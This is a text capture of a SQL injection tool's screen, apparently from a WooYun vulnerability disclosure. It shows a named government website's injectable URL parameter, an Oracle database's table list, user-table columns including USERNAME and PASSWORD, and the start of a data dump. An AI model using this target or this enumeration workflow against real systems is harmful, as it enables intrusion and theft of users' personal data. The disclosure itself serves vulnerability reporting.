 网址 http://www.fdi.gov.cn/pub/FDI/zcfg/zcfg2/default.jsp?type=51 GET 浏览
类型 String 数据库 ORACLE 字段 0 索引 0 关键字 库名 ORCHIS 列库
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
T_COMPINFO
T_COMPINFO1
T_COMPINFO20080616
T_COMPINFO_2007
T_COMPINFO_20071015
T_COMPINFO_2010
T_COMPINFO_A
T_COMPINFO_HIS
T_COMPINFO_NEW
T_DATAX
T_ERRORCOMP
T_FieldX
T_KNOWLEDGE
T_MAILFROM
T_PUBLIC
T_RECEIVE
T_RESEARCH_ANSWER
T_RESEARCH_USER
T_SELEX
T_SEND
T_SUBCOMP
T_USERS
USERS
USERS_BAK20080801
USERTABLE
V_COMPINFO
WAISHANGTOUZI_LEIXING_
WAISHANGTOUZI_XINXI_T
WCMADDRESS
WCMADDRGROUP
WCMADDRGRPMAP
WCMAPPENDIX
获取字段名
EMAILCHECK
EMAILDATE
CANCELDATE
DELETEDATE
IMPORT
PROV
IP
OLD_ID
LINKMAN
USERID
USERNAME
PASSWORD
REALNAME
SEX
AREA
CITY
INDUSTRY
EMAIL
POSTCODE
PHONE
FAX
ADDRESS
CORPNAMECN
USERTYPE
REGDATE
LOGINCOUNT
USERREGIP
USERLASTIP
STATUS
MEMO
LANGUAGE
获取数据
USERID USERNAME PASSWOR
12005 E-J/
www.wooyun.org